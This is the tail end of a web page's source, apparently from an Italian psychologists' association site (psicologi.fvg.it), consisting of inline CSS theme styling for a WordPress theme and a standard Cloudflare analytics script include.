    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #392559;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #392559 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #392559;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #392559 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #392559 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #392559;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #392559 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #392559;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #392559;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 37, 89, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #392559;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #392559 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #3e3259;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #392559 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #392559;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.psicologi.fvg.it/wp-content/uploads/2019/09/g3.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.psicologi.fvg.it/wp-content/uploads/2019/09/g6.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Josefin Slab";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5af9c12d0f7f442abfae9bc4d403cd8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>